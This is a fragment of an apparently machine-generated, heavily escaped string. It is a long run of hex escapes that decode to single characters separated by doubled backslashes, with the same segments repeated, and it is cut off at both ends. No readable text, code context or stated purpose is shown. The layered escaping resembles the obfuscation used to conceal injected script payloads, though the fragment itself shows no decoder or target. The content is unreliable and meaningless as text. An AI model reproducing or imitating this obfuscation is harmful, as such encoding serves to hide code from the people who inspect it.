x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x